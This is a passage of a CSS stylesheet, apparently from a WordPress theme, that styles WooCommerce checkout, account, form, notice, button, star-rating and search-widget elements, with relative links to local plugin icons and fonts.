    margin: 10px 0;
    background-color: #dfdcde;
    }
ul.wc_payment_methods li div.payment_box:before {
    content: "";
    display: block;
    border: 10px solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    left: 1em;
    top: -20px;
    }
.rtl ul.wc_payment_methods li div.payment_box:before {
    left: auto;
    right: 1em;
    }
ul.wc_payment_methods li div.payment_box span.help {
    font-size: .857em;
    }
ul.wc_payment_methods li div.payment_box p:last-child {
    margin-bottom: 0;
    }
ul.woocommerce-shipping-methods {
    list-style: none;
    margin: 0 0 1em;
    padding: 0;
    }
ul.woocommerce-shipping-methods li {
    margin: 0;
    text-align: right;
    }
.rtl ul.woocommerce-shipping-methods li {
    text-align: left;
    }
#customer_details .col-1,
#customer_details .col-2 {
    margin-bottom: 2em;
    }
.wc-proceed-to-checkout {
    margin: 0 auto;
    text-align: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    height: 3.2em;
    }
.wc-proceed-to-checkout .checkout-button {
    margin: 0 auto;
    display: inline;
    text-align: center;
    }
#payment .place-order {
    margin: 0 auto;
    text-align: center;
    }

/* My account */
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    margin: 0 0 2em;
    padding: 0;
    }
.woocommerce-MyAccount-navigation ul li {
    margin: 0 .5em 0 0;
    padding: 0;
    display: inline-block;
    }
.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    padding: .5em 1em;
    border-bottom: 2px solid #4eae4a;
    }
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #181818;
    border-color: #181818;
    }
.woocommerce-MyAccount-navigation .shop_table {
    margin-bottom: 2em;
    }
.woocommerce-MyAccount-navigation .shop_table tfoot {
    text-align: right;
    }
.woocommerce-orders-table__cell-order-actions a {
    width: 100%;
    display: inline-block;
    text-align: center;
    }
.woocommerce-EditAccountForm fieldset {
    margin-bottom: 2em;
    }

/* General */
/* Woocommerce layout */
.col2-set {
    width: 100%;
    }
.col2-set .col-1 {
    float: left;
    width: 48%;
    }
.col2-set .col-2 {
    float: right;
    width: 48%;
    }
img {
    height: auto;
    max-width: 100%;
    }
div.product form.cart .reset_variations,
form .form-row label.hidden {
    visibility: hidden;
    }

/* Form row */
form fieldset {
    padding: 2em;
    border: 1px solid rgba(0,0,0,.1);
    }
form .form-row {
    margin: 0 0 1em;
    }
form input[type="submit"].button {
    text-align: center;
    }
form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
    }
form .form-row label {
    display: block;
    margin-bottom: .5em;
    }
form .form-row label.inline,
form .form-row label.checkbox {
    display: inline;
    margin-bottom: 0;
    }
form .form-row select {
    cursor: pointer;
    margin: 0;
    }
form .form-row .select2-container {
    line-height: 3.2em;
    }
.rtlform .form-row .select2-container {
    text-align: right;
    }
form .form-row .select2-container .select2-choice {
    padding-left: 1em;
    height: 3.2em;
    line-height: 3.2em;
    }
.rtlform .form-row .select2-container .select2-choice {
    padding-left: 0;
    padding-right: 1em;
    }
form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
    }
form .form-row .input-checkbox {
    margin: 0 8px 0 0;
    vertical-align: middle;
    width: auto;
    display: inline;
    }
form .form-row textarea {
    height: 8em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    }
form .form-row.woocommerce-invalid .select2-container,
form .form-row.woocommerce-invalid input.input-text,
form .form-row.woocommerce-invalid select {
    border-color: #a00;
    }
form .form-row.woocommerce-validated .select2-container,
form .form-row.woocommerce-validated input.input-text,
form .form-row.woocommerce-validated select {
    border-color: #69bf29;
    }
form .form-row::-webkit-input-placeholder {
    line-height: normal;
    }
form .form-row:-moz-placeholder {
    line-height: normal;
    }
form .form-row:-ms-input-placeholder {
    line-height: normal;
    }
form .form-row.woocommerce-invalid .select2-container,
form .form-row.woocommerce-invalid input.input-text,
form .form-row.woocommerce-invalid select {
    border-color: #a00;
    }
form .form-row.woocommerce-validated .select2-container,
form .form-row.woocommerce-validated input.input-text,
form .form-row.woocommerce-validated select {
    border-color: #69bf29;
    }
form .form-row::-webkit-input-placeholder {
    line-height: normal;
    }
form .form-row:-moz-placeholder {
    line-height: normal;
    }
form .form-row:-ms-input-placeholder {
    line-height: normal;
    }

/* Overlay */
.blockUI.blockOverlay {
    position: relative;
    }
.blockUI.blockOverlay:before,
.loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../plugins/woocommerce/assets/images/icons/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75);
    }

/* Messages */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 1em 1em 3em;
    margin: 0 0 2em;
    position: relative;
    background-color: rgba(0,0,0,.07);
    color: inherit;
    border-top: 4px solid;
    border-color: rgba(0,0,0,.2);
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
    }
.btGraySkin .woocommerce-error,
.btGraySkin .woocommerce-info,
.btGraySkin .woocommerce-message {
    background-color: #fff;
    border-color: #c3c3c3;
    }
.btDarkSkin .woocommerce-error,
.btLightSkin .btDarkSkin .woocommerce-error,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-error,
.btDarkSkin .woocommerce-info,
.btLightSkin .btDarkSkin .woocommerce-info,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-info,
.btDarkSkin .woocommerce-message,
.btLightSkin .btDarkSkin .woocommerce-message,
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-message {
    background-color: rgba(255,255,255,.3);
    }
.rtl .woocommerce-error,
.rtl .woocommerce-info,
.rtl .woocommerce-message {
    text-align: right;
    padding: 1em 3em 1em 1em;
    }
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
    font-family: Icon7Stroke;
    font-size: 1.5em;
    font-weight: 400;
    position: absolute;
    left: .5em;
    }
.rtl .woocommerce-error:before,
.rtl .woocommerce-info:before,
.rtl .woocommerce-message:before {
    right: .5em;
    }
.woocommerce-error:after,
.woocommerce-info:after,
.woocommerce-message:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
    float: right;
    border: none !important;
    padding: 0 1.5em !important;
    line-height: inherit !important;
    }
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
    list-style: none !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
    }

/* Info, Message */
.woocommerce-info a:not(.button),
.woocommerce-message a:not(.button) {
    color: #4eae4a;
    text-decoration: underline;
    }
.woocommerce-info a.button.wc-forward,
.woocommerce-message a.button.wc-forward {
    font-size: .8em !important;
    }
.woocommerce-info a:hover,
.woocommerce-message a:hover {
    text-decoration: none;
    }
.woocommerce-info:before,
.woocommerce-message:before {
    content: "\e647";
    color: #4eae4a;
    }

/* Error */
.woocommerce-error {
    border-top-color: #b81c23;
    }
.woocommerce-error a {
    color: #b81c23;
    }
.woocommerce-error a:hover {
    color: #fff;
    }
.woocommerce-error:before {
    content: '\e67b';
    color: #b81c23;
    }
small.note {
    display: block;
    color: #777;
    font-size: .857em;
    margin-top: 10px;
    }
.woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    }
.woocommerce-breadcrumb a {
    color: inherit;
    }
.woocommerce-breadcrumb:after,
.woocommerce-breadcrumb:before {
    content: " ";
    display: table;
    }

/* Payment images */
.wc-credit-card-form-card-cvc.visa,
.wc-credit-card-form-card-expiry.visa,
.wc-credit-card-form-card-number.visa {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/visa.png);
    }
.wc-credit-card-form-card-cvc.mastercard,
.wc-credit-card-form-card-expiry.mastercard,
.wc-credit-card-form-card-number.mastercard {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/mastercard.png);
    }
.wc-credit-card-form-card-cvc.laser,
.wc-credit-card-form-card-expiry.laser,
.wc-credit-card-form-card-number.laser {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/laser.png);
    }
.wc-credit-card-form-card-cvc.dinersclub,
.wc-credit-card-form-card-expiry.dinersclub,
.wc-credit-card-form-card-number.dinersclub {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/diners.png);
    }
.wc-credit-card-form-card-cvc.maestro,
.wc-credit-card-form-card-expiry.maestro,
.wc-credit-card-form-card-number.maestro {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/maestro.png);
    }
.wc-credit-card-form-card-cvc.jcb,
.wc-credit-card-form-card-expiry.jcb,
.wc-credit-card-form-card-number.jcb {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/jcb.png);
    }
.wc-credit-card-form-card-cvc.amex,
.wc-credit-card-form-card-expiry.amex,
.wc-credit-card-form-card-number.amex {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/amex.png);
    }
.wc-credit-card-form-card-cvc.discover,
.wc-credit-card-form-card-expiry.discover,
.wc-credit-card-form-card-number.discover {
    background-image: url(../../plugins/woocommerce/assets/images/icons/credit-cards/discover.png);
    }

/* Inpage headlines */
.products > h1,
.products > h2,
.products > h3,
.products > h4,
.products > h5,
.products > h6,
.products > h7,
.products > h8,
div.bt_bb_tab_content > h1,
div.bt_bb_tab_content > h2,
div.bt_bb_tab_content > h3,
div.bt_bb_tab_content > h4,
div.bt_bb_tab_content > h5,
div.bt_bb_tab_content > h6,
div.bt_bb_tab_content > h7,
div.bt_bb_tab_content > h8,
.cross-sells > h1,
.cross-sells > h2,
.cross-sells > h3,
.cross-sells > h4,
.cross-sells > h5,
.cross-sells > h6,
.cross-sells > h7,
.cross-sells > h8,
.comment-respond > h1,
.comment-respond > h2,
.comment-respond > h3,
.comment-respond > h4,
.comment-respond > h5,
.comment-respond > h6,
.comment-respond > h7,
.comment-respond > h8,
section.related.products > h1,
section.related.products > h2,
section.related.products > h3,
section.related.products > h4,
section.related.products > h5,
section.related.products > h6,
section.related.products > h7,
section.related.products > h8,
div.cart_totals > h1,
div.cart_totals > h2,
div.cart_totals > h3,
div.cart_totals > h4,
div.cart_totals > h5,
div.cart_totals > h6,
div.cart_totals > h7,
div.cart_totals > h8,
div.woocommerce-billing-fields > h1,
div.woocommerce-billing-fields > h2,
div.woocommerce-billing-fields > h3,
div.woocommerce-billing-fields > h4,
div.woocommerce-billing-fields > h5,
div.woocommerce-billing-fields > h6,
div.woocommerce-billing-fields > h7,
div.woocommerce-billing-fields > h8,
div.woocommerce-additional-fields > h1,
div.woocommerce-additional-fields > h2,
div.woocommerce-additional-fields > h3,
div.woocommerce-additional-fields > h4,
div.woocommerce-additional-fields > h5,
div.woocommerce-additional-fields > h6,
div.woocommerce-additional-fields > h7,
div.woocommerce-additional-fields > h8,
div.woocommerce-shipping-fields > h1,
div.woocommerce-shipping-fields > h2,
div.woocommerce-shipping-fields > h3,
div.woocommerce-shipping-fields > h4,
div.woocommerce-shipping-fields > h5,
div.woocommerce-shipping-fields > h6,
div.woocommerce-shipping-fields > h7,
div.woocommerce-shipping-fields > h8,
form.woocommerce-checkout > h1,
form.woocommerce-checkout > h2,
form.woocommerce-checkout > h3,
form.woocommerce-checkout > h4,
form.woocommerce-checkout > h5,
form.woocommerce-checkout > h6,
form.woocommerce-checkout > h7,
form.woocommerce-checkout > h8,
div.woocommerce-MyAccount-content > h1,
div.woocommerce-MyAccount-content > h2,
div.woocommerce-MyAccount-content > h3,
div.woocommerce-MyAccount-content > h4,
div.woocommerce-MyAccount-content > h5,
div.woocommerce-MyAccount-content > h6,
div.woocommerce-MyAccount-content > h7,
div.woocommerce-MyAccount-content > h8,
div.woocommerce-MyAccount-content header > h1,
div.woocommerce-MyAccount-content header > h2,
div.woocommerce-MyAccount-content header > h3,
div.woocommerce-MyAccount-content header > h4,
div.woocommerce-MyAccount-content header > h5,
div.woocommerce-MyAccount-content header > h6,
div.woocommerce-MyAccount-content header > h7,
div.woocommerce-MyAccount-content header > h8,
div.woocommerce-MyAccount-content form > h1,
div.woocommerce-MyAccount-content form > h2,
div.woocommerce-MyAccount-content form > h3,
div.woocommerce-MyAccount-content form > h4,
div.woocommerce-MyAccount-content form > h5,
div.woocommerce-MyAccount-content form > h6,
div.woocommerce-MyAccount-content form > h7,
div.woocommerce-MyAccount-content form > h8,
.woocommerce-customer-details > h1,
.woocommerce-customer-details > h2,
.woocommerce-customer-details > h3,
.woocommerce-customer-details > h4,
.woocommerce-customer-details > h5,
.woocommerce-customer-details > h6,
.woocommerce-customer-details > h7,
.woocommerce-customer-details > h8,
.woocommerce-order-details > h1,
.woocommerce-order-details > h2,
.woocommerce-order-details > h3,
.woocommerce-order-details > h4,
.woocommerce-order-details > h5,
.woocommerce-order-details > h6,
.woocommerce-order-details > h7,
.woocommerce-order-details > h8 {
    margin: 0 0 1em;
    padding: 0;
    font-size: 1.4em;
    }

/* Buttons */
.woocommerce .btSidebar a.button,
.woocommerce .btContent a.button,
.woocommerce-page .btSidebar a.button,
.woocommerce-page .btContent a.button,
.woocommerce .btSidebar button[type="submit"],
.woocommerce .btContent button[type="submit"],
.woocommerce-page .btSidebar button[type="submit"],
.woocommerce-page .btContent button[type="submit"],
.woocommerce .btSidebar input.button,
.woocommerce .btContent input.button,
.woocommerce-page .btSidebar input.button,
.woocommerce-page .btContent input.button,
.woocommerce .btSidebar input.alt,
.woocommerce .btContent input.alt,
.woocommerce-page .btSidebar input.alt,
.woocommerce-page .btContent input.alt,
.woocommerce .btSidebar a.button.alt,
.woocommerce .btContent a.button.alt,
.woocommerce-page .btSidebar a.button.alt,
.woocommerce-page .btContent a.button.alt,
.woocommerce .btSidebar .button.alt,
.woocommerce .btContent .button.alt,
.woocommerce-page .btSidebar .button.alt,
.woocommerce-page .btContent .button.alt,
.woocommerce .btSidebar button.alt,
.woocommerce .btContent button.alt,
.woocommerce-page .btSidebar button.alt,
.woocommerce-page .btContent button.alt,
div.woocommerce a.button,
div.woocommerce button[type="submit"],
div.woocommerce input.button,
div.woocommerce input.alt,
div.woocommerce a.button.alt,
div.woocommerce .button.alt,
div.woocommerce button.alt {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1.1;
    text-transform: uppercase;
    margin: 5px;
    padding: 1em 2em;
    position: relative;
    cursor: pointer;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btHardRoundedButtons.woocommerce .btSidebar a.button,
.btHardRoundedButtons.woocommerce .btContent a.button,
.btHardRoundedButtons.woocommerce-page .btSidebar a.button,
.btHardRoundedButtons.woocommerce-page .btContent a.button,
.btHardRoundedButtons.woocommerce .btSidebar button[type="submit"],
.btHardRoundedButtons.woocommerce .btContent button[type="submit"],
.btHardRoundedButtons.woocommerce-page .btSidebar button[type="submit"],
.btHardRoundedButtons.woocommerce-page .btContent button[type="submit"],
.btHardRoundedButtons.woocommerce .btSidebar input.button,
.btHardRoundedButtons.woocommerce .btContent input.button,
.btHardRoundedButtons.woocommerce-page .btSidebar input.button,
.btHardRoundedButtons.woocommerce-page .btContent input.button,
.btHardRoundedButtons.woocommerce .btSidebar input.alt,
.btHardRoundedButtons.woocommerce .btContent input.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar input.alt,
.btHardRoundedButtons.woocommerce-page .btContent input.alt,
.btHardRoundedButtons.woocommerce .btSidebar a.button.alt,
.btHardRoundedButtons.woocommerce .btContent a.button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar a.button.alt,
.btHardRoundedButtons.woocommerce-page .btContent a.button.alt,
.btHardRoundedButtons.woocommerce .btSidebar .button.alt,
.btHardRoundedButtons.woocommerce .btContent .button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar .button.alt,
.btHardRoundedButtons.woocommerce-page .btContent .button.alt,
.btHardRoundedButtons.woocommerce .btSidebar button.alt,
.btHardRoundedButtons.woocommerce .btContent button.alt,
.btHardRoundedButtons.woocommerce-page .btSidebar button.alt,
.btHardRoundedButtons.woocommerce-page .btContent button.alt,
.btHardRoundedButtonsdiv.woocommerce a.button,
.btHardRoundedButtonsdiv.woocommerce button[type="submit"],
.btHardRoundedButtonsdiv.woocommerce input.button,
.btHardRoundedButtonsdiv.woocommerce input.alt,
.btHardRoundedButtonsdiv.woocommerce a.button.alt,
.btHardRoundedButtonsdiv.woocommerce .button.alt,
.btHardRoundedButtonsdiv.woocommerce button.alt {
    border-radius: 50px;
    }
.btSoftRoundedButtons.woocommerce .btSidebar a.button,
.btSoftRoundedButtons.woocommerce .btContent a.button,
.btSoftRoundedButtons.woocommerce-page .btSidebar a.button,
.btSoftRoundedButtons.woocommerce-page .btContent a.button,
.btSoftRoundedButtons.woocommerce .btSidebar button[type="submit"],
.btSoftRoundedButtons.woocommerce .btContent button[type="submit"],
.btSoftRoundedButtons.woocommerce-page .btSidebar button[type="submit"],
.btSoftRoundedButtons.woocommerce-page .btContent button[type="submit"],
.btSoftRoundedButtons.woocommerce .btSidebar input.button,
.btSoftRoundedButtons.woocommerce .btContent input.button,
.btSoftRoundedButtons.woocommerce-page .btSidebar input.button,
.btSoftRoundedButtons.woocommerce-page .btContent input.button,
.btSoftRoundedButtons.woocommerce .btSidebar input.alt,
.btSoftRoundedButtons.woocommerce .btContent input.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar input.alt,
.btSoftRoundedButtons.woocommerce-page .btContent input.alt,
.btSoftRoundedButtons.woocommerce .btSidebar a.button.alt,
.btSoftRoundedButtons.woocommerce .btContent a.button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar a.button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent a.button.alt,
.btSoftRoundedButtons.woocommerce .btSidebar .button.alt,
.btSoftRoundedButtons.woocommerce .btContent .button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar .button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent .button.alt,
.btSoftRoundedButtons.woocommerce .btSidebar button.alt,
.btSoftRoundedButtons.woocommerce .btContent button.alt,
.btSoftRoundedButtons.woocommerce-page .btSidebar button.alt,
.btSoftRoundedButtons.woocommerce-page .btContent button.alt,
.btSoftRoundedButtonsdiv.woocommerce a.button,
.btSoftRoundedButtonsdiv.woocommerce button[type="submit"],
.btSoftRoundedButtonsdiv.woocommerce input.button,
.btSoftRoundedButtonsdiv.woocommerce input.alt,
.btSoftRoundedButtonsdiv.woocommerce a.button.alt,
.btSoftRoundedButtonsdiv.woocommerce .button.alt,
.btSoftRoundedButtonsdiv.woocommerce button.alt {
    border-radius: 3px;
    }
.woocommerce .btSidebar a.button:hover,
.woocommerce .btContent a.button:hover,
.woocommerce-page .btSidebar a.button:hover,
.woocommerce-page .btContent a.button:hover,
.woocommerce .btSidebar button[type="submit"]:hover,
.woocommerce .btContent button[type="submit"]:hover,
.woocommerce-page .btSidebar button[type="submit"]:hover,
.woocommerce-page .btContent button[type="submit"]:hover,
.woocommerce .btSidebar input.button:hover,
.woocommerce .btContent input.button:hover,
.woocommerce-page .btSidebar input.button:hover,
.woocommerce-page .btContent input.button:hover,
.woocommerce .btSidebar input.alt:hover,
.woocommerce .btContent input.alt:hover,
.woocommerce-page .btSidebar input.alt:hover,
.woocommerce-page .btContent input.alt:hover,
.woocommerce .btSidebar a.button.alt:hover,
.woocommerce .btContent a.button.alt:hover,
.woocommerce-page .btSidebar a.button.alt:hover,
.woocommerce-page .btContent a.button.alt:hover,
.woocommerce .btSidebar .button.alt:hover,
.woocommerce .btContent .button.alt:hover,
.woocommerce-page .btSidebar .button.alt:hover,
.woocommerce-page .btContent .button.alt:hover,
.woocommerce .btSidebar button.alt:hover,
.woocommerce .btContent button.alt:hover,
.woocommerce-page .btSidebar button.alt:hover,
.woocommerce-page .btContent button.alt:hover,
div.woocommerce a.button:hover,
div.woocommerce button[type="submit"]:hover,
div.woocommerce input.button:hover,
div.woocommerce input.alt:hover,
div.woocommerce a.button.alt:hover,
div.woocommerce .button.alt:hover,
div.woocommerce button.alt:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.woocommerce .btSidebar a.checkout-button,
.woocommerce .btContent a.checkout-button,
.woocommerce-page .btSidebar a.checkout-button,
.woocommerce-page .btContent a.checkout-button,
.woocommerce .btSidebar input#place_order,
.woocommerce .btContent input#place_order,
.woocommerce-page .btSidebar input#place_order,
.woocommerce-page .btContent input#place_order,
.woocommerce .btSidebar input[name="save_address"],
.woocommerce .btContent input[name="save_address"],
.woocommerce-page .btSidebar input[name="save_address"],
.woocommerce-page .btContent input[name="save_address"],
div.woocommerce a.checkout-button,
div.woocommerce input#place_order,
div.woocommerce input[name="save_address"] {
    width: 100%;
    float: none;
    display: block;
    text-align: center !important;
    }

/* Star rating */
span.btNoStarRating {
    display: none;
    }
.star-rating:before {
    content: "\f005\f005\f005\f005\f005";
    letter-spacing: 3px;
    opacity: .2;
    }
.star-rating {
    overflow: hidden;
    position: relative;
    line-height: 1;
    font-family: FontAwesome;
    margin: 0;
    display: inline-block;
    }
.star-rating .rating {
    display: none;
    }
.star-rating span {
    overflow: hidden;
    top: 0;
    left: 0;
    position: absolute;
    }
.rtl .star-rating span {
    left: auto;
    right: 0;
    }
.star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    letter-spacing: 3px;
    color: #4eae4a;
    }
.header.large .star-rating {
    line-height: inherit;
    margin-top: 2px;
    }
.widget_recent_reviews .star-rating {
    font-size: 12px;
    }
.products .star-rating {
    margin: 7px 0 0;
    }
.widget_recent_reviews li a:after,
.widget_recent_reviews .reviewer:after {
    display: table;
    content: ' ';
    }

/* Comment stars */
p.stars {
    position: relative;
    letter-spacing: .25em;
    margin-bottom: 3em;
    }
p.stars a {
    display: inline-block;
    font-weight: 700;
    text-indent: -9999px;
    border-bottom: 0 !important;
    outline: 0;
    position: absolute;
    top: 0;
    left: 0;
    }
.rtl p.stars a {
    left: auto;
    right: 0;
    }
p.stars a:last-child {
    border-right: 0;
    }
p.stars a[class^="star-"]:after {
    font-family: FontAwesome;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
    color: rgba(0,0,0,.1);
    }
.rtl p.stars a[class^="star-"]:after {
    left: auto;
    right: 0;
    }
p.stars a[class^="star-"].active:after,
p.stars a[class^="star-"]:hover:after {
    color: #4eae4a;
    }
p.stars a.star-1 {
    width: 1em;
    z-index: 10;
    }
p.stars a.star-1:after {
    content: "\f005";
    }
p.stars a.star-2 {
    width: 2em;
    z-index: 9;
    }
p.stars a.star-2:after {
    content: "\f005\f005";
    }
p.stars a.star-3 {
    width: 3em;
    z-index: 8;
    }
p.stars a.star-3:after {
    content: "\f005\f005\f005";
    }
p.stars a.star-4 {
    width: 4em;
    z-index: 7;
    }
p.stars a.star-4:after {
    content: "\f005\f005\f005\f005";
    }
p.stars a.star-5 {
    width: 5em;
    border: 0;
    z-index: 6;
    }
p.stars a.star-5:after {
    content: "\f005\f005\f005\f005\f005";
    }

/* Reviews */
#review_form_wrapper .comment-respond .form-submit input {
    width: auto;
    margin: 0 auto;
    }

/* Spin animation */
@-webkit-keyframes spin {
from {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -webkit-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

@-moz-keyframes spin {
from {
    -moz-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -moz-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

@keyframes spin {
from {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -webkit-transform: rotateX(100%);
    -moz-transform: rotateX(100%);
    -ms-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

/* Woo fonts */
@font-face {
    font-family: star;
    src: url(../../plugins/woocommerce/assets/fonts/star.eot);
    src: url(../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal;
    }
@font-face {
    font-family: WooCommerce;
    src: url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot);
    src: url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
    font-weight: 400;
    font-style: normal;
    }

/* Image lightbox */
.pswp__bg {
    background: rgba(0,0,0,.6);
    }

/* Search Widget */
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #181818 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: inherit;
    width: 38px !important;
    height: 38px !important;
    min-width: auto !important;
    float: right;
    margin: -38px -38px 0 0;
    }
.btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #fff !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:before,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:before {
    font-family: FontAwesome;
    content: "\f002";
    line-height: 3;
    position: relative;
    top: auto;
    left: auto;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:hover,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:hover {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background-color: transparent;
    }

/* Checkout Select Country */
form .form-row .select2-container .select2-selection--single {
    height: 3em;
    background-color: transparent;
    border: 2px solid #4eae4a;
    }
.btHardRoundedButtons form .form-row .select2-container .select2-selection--single {
    border-radius: 50px;
    padding-left: .8em;
    padding-right: .8em;
    }
.btSoftRoundedButtons form .form-row .select2-container .select2-selection--single {
    border-radius: 3px;
    }
.select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 2.8;
    padding: 0 .3em;
    }
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    left: -20%;
    top: 90%;
    }
.select2-dropdown {
    border: 1px solid rgba(0,0,0,.1);
    }
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid rgba(0,0,0,.1);
    }
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #4eae4a;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #181818 !important;
    overflow: inherit;
    width: 38px !important;
    height: 38px !important;
    min-width: auto !important;
    float: right;
    margin: -38px -38px 0 0;
    }
.btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #fff !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:before,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:before {
    font-family: FontAwesome;
    content: "\f002";
    position: relative;
    top: auto;
    left: auto;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:hover,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:hover {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }

